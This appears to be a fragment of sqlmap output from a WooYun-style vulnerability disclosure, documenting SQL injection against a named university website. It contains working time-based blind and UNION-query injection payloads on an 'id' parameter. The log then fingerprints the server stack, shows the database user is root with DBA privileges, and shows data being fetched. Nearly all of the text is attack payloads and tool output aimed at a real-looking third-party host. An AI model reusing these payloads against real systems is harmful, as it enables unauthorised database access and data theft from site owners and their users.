 Payload: id=4775 AND (SELECT * FROM (SELECT(SLEEP(5)))pPHi)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=4775 UNION ALL SELECT CONCAT(0x7162706b71,0x6279756f7a4874644947
,0x716a717671)--
---
[10:15:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[10:15:21] [INFO] fetching current user
current user:    'root@localhost'
[10:15:21] [INFO] fetching current database
current database:    'gyzx'
[10:15:21] [INFO] testing if current user is DBA
[10:15:21] [INFO] fetching current user
current user is DBA:    True
[10:15:21] [INFO] fetched data logged to text files under 'C:\Users\Hello\.sqlma
p\output\www.gzmu.net.cn'
[*] shutting down at 10:15:21
www.wooyun.org